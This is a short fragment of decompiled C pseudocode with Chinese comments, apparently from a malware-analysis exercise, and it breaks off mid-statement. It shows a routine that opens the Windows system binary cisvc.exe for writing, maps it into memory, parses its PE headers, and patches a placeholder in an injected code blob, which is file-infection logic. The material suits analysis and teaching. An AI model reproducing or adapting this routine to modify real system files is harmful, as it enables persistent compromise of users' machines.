 hFile = CreateFileA(lpFileName, 0xC0000000, 1u, 0, 4u, 0x80u, 0);// 打开C:\WINDOWS\System32\cisvc.exe
if ( hFile == (HANDLE)-1 )
  return -1;
dwMaximumSizeLow = GetFileSize(hFile, 0);
hFileMappingObject = CreateFileMappingA(hFile, 0, 4u, 0, dwMaximumSizeLow, 0);
if ( hFileMappingObject == (HANDLE)-1 )
{
  CloseHandle(hFile);
  result = -1;
}
else
{
  lpBaseAddress = MapViewOfFile(hFileMappingObject, 6u, 0, 0, dwMaximumSizeLow);// 将其映射到当前的进程空间
  if ( lpBaseAddress )
  {
    v4 = (char *)lpBaseAddress + lpBaseAddress[15];
    v6 = sub_401000(&v4[*((unsigned __int16 *)v4 + 10) + 24], *((unsigned __int16 *)v4 + 3));
    if ( v6 )
    {
      if ( *((_DWORD *)v4 + 10) )
      {
        if ( v6[4] > 0x13Au )
        {
          if ( (unsigned int)(v6[4] - v6[2]) >= 0x13A )
          {
            v3 = v6[2] + v6[5];
            for ( i = 0; i < 0x13A; ++i )
            {
              if ( *((_BYTE *)sub_409030 + i) == 120
                && *((_BYTE *)&loc_409031 + i) == 86
                && *((_BYTE *)&loc_409031 + i + 1) == 52
                && *((_BYTE *)&loc_409033 + i) == 18 )
              {
                *(_DWORD *)((char *)sub_409030 + i) = v6[5]